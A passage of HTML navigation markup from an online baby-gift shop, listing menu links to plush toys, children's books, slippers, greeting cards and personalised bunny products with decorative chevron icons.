          Billy Goat
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-alley-cat"
      >
        <a
          class="navmenu-link "
          href="/products/alley-cat"
        >
          Alley Cat
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-baby-me-moo-moo"
      >
        <a
          class="navmenu-link "
          href="/products/baby-me-moo-moo"
        >
          Baby & Me Moo Moo
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-larma"
      >
        <a
          class="navmenu-link "
          href="/products/larma"
        >
          Larma
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-pepper-the-farm-dog"
      >
        <a
          class="navmenu-link "
          href="/products/pepper-the-farm-dog"
        >
          Pepper the Farm Dog
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-pony-boy"
      >
        <a
          class="navmenu-link "
          href="/products/pony-boy"
        >
          Pony Boy
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-little-skipit"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/products/little-skipit"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Little Skipit

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-skipit"
      >
        <a
          class="navmenu-link "
          href="/collections/non-personalised-gifts/skipit"
        >
          Skipit
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-clothes"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/clothes"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Clothes

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-slippers-skipit-yippers"
      >
        <a
          class="navmenu-link "
          href="/products/slippers-skipit-yippers"
        >
          Slippers Skipit Yippers
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-slippers-blossom-pink"
      >
        <a
          class="navmenu-link "
          href="/products/slippers-blossom-pink"
        >
          Slippers Blossom Pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-glad-dreams-coat"
      >
        <a
          class="navmenu-link "
          href="/products/glad-dreams-coat"
        >
          Glad Dreams Coat
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-jelly-buns"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/jelly-buns"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Jelly Buns

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-grape-jelly"
      >
        <a
          class="navmenu-link "
          href="/products/wee-friends-wee-moo-moo-copy"
        >
          Grape Jelly
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-strawberry-jelly"
      >
        <a
          class="navmenu-link "
          href="/products/grape-jelly-copy"
        >
          Strawberry Jelly
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-mint-jelly"
      >
        <a
          class="navmenu-link "
          href="/products/strawberry-jelly-copy"
        >
          Mint Jelly
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-lemon-jelly"
      >
        <a
          class="navmenu-link "
          href="/products/mint-jelly-copy"
        >
          Lemon Jelly
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-books"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/non-personalised-gifts/book"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Books

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-every-hare-counts"
      >
        <a
          class="navmenu-link "
          href="/products/book-every-hare-counts"
        >
          Every Hare Counts
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-braves-the-artic"
      >
        <a
          class="navmenu-link "
          href="/products/book-braves-the-artic"
        >
          Braves the Artic
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-explore-the-sea"
      >
        <a
          class="navmenu-link "
          href="/products/book-explore-the-sea"
        >
          Explore the Sea
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-friendship-built-to-last"
      >
        <a
          class="navmenu-link "
          href="/products/book-a-friendship"
        >
          A Friendship built to last
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-pretty-girl-brown-hair"
      >
        <a
          class="navmenu-link "
          href="/products/book-a-pretty-girl-brown-hair"
        >
          A Pretty Girl (Brown Hair)
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-pretty-girl-blonde-hair"
      >
        <a
          class="navmenu-link "
          href="/products/book-a-pretty-girl-blonde-hair"
        >
          A Pretty Girl (Blonde Hair) 
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-pretty-girl-brown-hair"
      >
        <a
          class="navmenu-link "
          href="/products/book-a-pretty-girl-brown-hair"
        >
          A Pretty Girl (Brown Hair)
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-ochos-abc"
      >
        <a
          class="navmenu-link "
          href="/products/book-ochos-abc"
        >
          Ocho's ABC
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-camp-cricket"
      >
        <a
          class="navmenu-link "
          href="/products/book-camp-cricket"
        >
          Camp Cricket
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-who-says-peep-peep"
      >
        <a
          class="navmenu-link "
          href="/products/book-counting-peeps"
        >
          Who says Peep Peep ?
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-star"
      >
        <a
          class="navmenu-link "
          href="/products/book-little-star"
        >
          Little Star
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-miss-sunshine"
      >
        <a
          class="navmenu-link "
          href="/products/book-little-miss-sunshine"
        >
          Little Miss Sunshine
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-best-friends-indeed"
      >
        <a
          class="navmenu-link "
          href="/products/book-best-friends-indeed"
        >
          Best Friends Indeed
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-hide-and-seek-book"
      >
        <a
          class="navmenu-link "
          href="/products/hide-and-seek-book"
        >
          Hide and Seek Book
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-counting-peeps-board-book"
      >
        <a
          class="navmenu-link "
          href="/products/counting-peeps-board-book"
        >
          Counting Peeps Board Book
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-hares-play-a-counting-board-book"
      >
        <a
          class="navmenu-link "
          href="/products/hares-play-a-counting-board-book"
        >
          Hares Play - a counting Board Book
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-what-will-my-grandma-call-me-book"
      >
        <a
          class="navmenu-link "
          href="/products/what-will-my-grandma-call-me-book"
        >
          What will my Grandma call me ? Book
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-bun-bun-story-book"
      >
        <a
          class="navmenu-link "
          href="/products/bun-bun-story-book"
        >
          Bun Bun Story Book
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-sleepies"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/sleepies/sleepies"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Sleepies

          
            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

            </span>
          
        </a>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sleepy-bloom"
      >
        <a
          class="navmenu-link "
          href="/products/sleepy-bloom-1"
        >
          Sleepy Bloom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sleepy-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/sleepy-blossom"
        >
          Sleepy Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sleepy-skipit"
      >
        <a
          class="navmenu-link "
          href="/products/sleepy-bloom"
        >
          Sleepy Skipit
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-good-night-sleep-tight-board-book"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-pepper-the-farm-dog"
        >
          Good Night, Sleep Tight Board Book
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
</ul>

      
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-personalised-bunnies      "
      
      data-test-linkthing
      data-navmenu-parent
      
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/personalised-bunny-card-sets"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Personalised Bunnies
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

          </span>
        
      </a>

      

      
        



<ul
  class="navmenu navmenu-depth-2 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-bud-blue-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-bud-blue"
        >
          Big Buddy Bud Blue Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-blossom-pink-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-blossom-pink-personalised"
        >
          Big Buddy Blossom Pink Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-skipit-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-skipit-personalised"
        >
          Big Buddy Skipit Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-buddy-little-sunshine-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/big-buddy-little-sunshine-personalised"
        >
          Big Buddy Little Sunshine Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-cream-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-cream-personalised"
        >
          Big Nibble Cream Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-pink-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-big-buddy-blossom-pink-personalised"
        >
          Big Nibble Pink Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-big-nibble-grey-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/big-nibble-grey-personalised"
        >
          Big Nibble Grey Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-cream-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-cream-personalised"
        >
          Sweet Nibble Cream Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-pink-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-pink-personalised"
        >
          Sweet Nibble Pink Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-nibble-grey-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-nibble-grey-personalised"
        >
          Sweet Nibble Grey Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-cream-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-cream-personalised"
        >
          Little Nibble Cream Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-pink-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-pink-personalised"
        >
          Little Nibble Pink Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-little-nibble-grey-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/little-nibble-grey-personalised"
        >
          Little Nibble Grey Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-buddy-blossom-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/nite-nite-blossom-pink-personalised"
        >
          Nite Nite Buddy - Blossom Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-bun-bun-white-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/copy-of-nite-nite-bud-blue-personalised"
        >
          Nite Nite Bun Bun White Personalised
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-nite-nite-bud-blue-personalised"
      >
        <a
          class="navmenu-link "
          href="/products/nite-nite-bud-blue-personalised"
        >
          Nite Nite Bud Blue Personalised
        </a>
      </li>
    
  
</ul>

      
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-gift-box      "
      
      data-test-linkthing
      data-navmenu-parent
      
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/non-personalised-gifts/giftbox"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Gift Box
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

          </span>
        
      </a>

      

      
        



<ul
  class="navmenu navmenu-depth-2 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-gift-box"
      >
        <a
          class="navmenu-link "
          href="/products/gift-box"
        >
          Gift Box
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-gift-box-option"
      >
        <a
          class="navmenu-link navmenu-link-active"
          href="/pages/gift-box-option"
        >
          Gift Box Option
        </a>
      </li>
    
  
</ul>

      
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-greeting-cards      "
      
      data-test-linkthing
      data-navmenu-parent
      
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/greetings-cards"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Greeting Cards
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

          </span>
        
      </a>

      

      
        



<ul
  class="navmenu navmenu-depth-2 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-happy-birthday-1-today-pink"
      >
        <a
          class="navmenu-link "
          href="/products/key-chain-cubby-copy"
        >
          Happy Birthday 1 Today pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-happy-birthday-1-today"
      >
        <a
          class="navmenu-link "
          href="/products/bappy-birthday-1-today"
        >
          Happy Birthday 1 Today
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-happy-2nd-birthday"
      >
        <a
          class="navmenu-link "
          href="/products/happy-2nd-birthday"
        >
          Happy 2nd Birthday
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-happy-2nd-birthday"
      >
        <a
          class="navmenu-link "
          href="/products/happy-2nd-birthday-1"
        >
          Happy 2nd Birthday
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-new-baby-girl"
      >
        <a
          class="navmenu-link "
          href="/products/a-new-baby-girl"
        >
          A New Baby Girl
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-wonderful-baby-boy"
      >
        <a
          class="navmenu-link "
          href="/products/a-wonderful-baby-boy"
        >
          A Wonderful Baby Boy
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-happy-birthday-enjoy-your-day-blue"
      >
        <a
          class="navmenu-link "
          href="/products/happy-birthday-enjoy-your-day-blue"
        >
          Happy Birthday enjoy your day blue
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-happy-birthday-enjoy-your-day-pink"
      >
        <a
          class="navmenu-link "
          href="/products/happy-birthday-enjoy-your-day"
        >
          Happy Birthday enjoy your day pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-its-a-girl"
      >
        <a
          class="navmenu-link "
          href="/products/its-a-girl"
        >
          It's a Girl
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-its-a-boy"
      >
        <a
          class="navmenu-link "
          href="/products/its-a-boy"
        >
          It's a Boy
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-congratulations-on-your-grandson"
      >
        <a
          class="navmenu-link "
          href="/products/congratulations-on-your-grandson"
        >
          Congratulations on your Grandson
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-congratulations-on-your-granddaughter"
      >
        <a
          class="navmenu-link "
          href="/products/congratulations-on-your-granddaughter"
        >
          Congratulations on your Granddaughter
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-congratulations-on-your-new-arrival"
      >
        <a
          class="navmenu-link "
          href="/products/congratulations-on-your-new-arrival"
        >
          Congratulations on your new arrival
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-congratulations"
      >
        <a
          class="navmenu-link "
          href="/products/congratulations"
        >
          Congratulations
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-baby-shower"
      >
        <a
          class="navmenu-link "
          href="/products/baby-shower"
        >
          Baby Shower
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-very-special-friend"
      >
        <a
          class="navmenu-link "
          href="/products/very-special-friend"
        >
          Very Special friend
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-little-thank-you"
      >
        <a
          class="navmenu-link "
          href="/products/a-little-thank-you"
        >
          A little Thank you
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-biggest-thank-you"
      >
        <a
          class="navmenu-link "
          href="/products/biggest-thank-you"
        >
          Biggest Thank you
        </a>
      </li>
    
  
</ul>

      
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item            navmenu-id-new-arrivals      "
      
      data-test-linkthing
      
      
    >
      <a
        class="navmenu-link  "
        href="/collections/new-arrivals"
        
      >
        New Arrivals
        
      </a>

      

      
    </li>
  
</ul>


    <ul class="site-header-actions" data-header-actions>
  
    
      <li class="site-header-account-link">
        <a href="/account/login">
          Login
        </a>
      </li>
    
  

  
</ul>
  </nav>
</div>

<div class="site-mobile-nav" id="site-mobile-nav" data-mobile-nav tabindex="0">
  <div class="mobile-nav-panel" data-mobile-nav-panel>

    <ul class="site-header-actions" data-header-actions>
  
    
      <li class="site-header-account-link">
        <a href="/account/login">
          Login
        </a>
      </li>
    
  

  
</ul>

    <a
      class="mobile-nav-close"
      href="#site-header-nav"
      data-mobile-nav-close>
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
      <span class="visually-hidden">Close</span>
    </a>

    <div class="mobile-nav-content">
      




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Main menu"
>
  
    
    

    
    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-bunnies-by-the-bay-all      "
      
      data-test-linkthing
      data-navmenu-parent
      
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/non-personalised-gifts"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Bunnies by the Bay (All)
        
      </a>

      
        

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-1">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Bunnies by the Bay (All)</span>
  </div>
</button>

      

      
        



<ul
  class="navmenu navmenu-depth-2 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-christmas"
      >
        <a
          class="navmenu-link "
          href="/collections/christmas"
        >
          Christmas
        </a>
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-in-the-garden"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/lets-buzz"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          In the Garden

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">In the Garden</span>
  </div>
</button>

        

        
          



<ul
  class="navmenu navmenu-depth-3 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-garden-bloom"
      >
        <a
          class="navmenu-link "
          href="/products/garden-bloom"
        >
          Garden Bloom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-garden-blossom"
      >
        <a
          class="navmenu-link "
          href="/products/garden-blossom"
        >
          Garden Blossom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-flutter-butterfly"
      >
        <a
          class="navmenu-link "
          href="/products/flutter-butterfly"
        >
          Flutter Butterfly
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-morrie-mushroom"
      >
        <a
          class="navmenu-link "
          href="/products/morrie-mushroom"
        >
          Morrie Mushroom
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-girl-bug"
      >
        <a
          class="navmenu-link "
          href="/products/girl-bug"
        >
          Girl Bug
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-buzz-bee"
      >
        <a
          class="navmenu-link "
          href="/products/girl-bug-1"
        >
          Buzz Bee
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-sweet-sweet-pea"
      >
        <a
          class="navmenu-link "
          href="/products/sweet-sweet-pea"
        >
          Sweet Sweet Pea
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-pretty-peony-flower"
      >
        <a
          class="navmenu-link "
          href="/products/pretty-peony-flower"
        >
          Pretty Peony Flower
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-book-something-to-sprout-about-board-book"
      >
        <a
          class="navmenu-link "
          href="/products/book-something-to-sprout-about-board-book"
        >
          Book Something to Sprout About Board Book
        </a>
      </li>
    
  
</ul>

        
      </li>
    
  
    

    
    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-classic-bunny-plush"
        data-navmenu-parent
      >
        <a
          class="navmenu-link navmenu-link-parent "
          href="/collections/nibbles/Nibbles"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          Classic Bunny Plush

          
        </a>

        
          

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
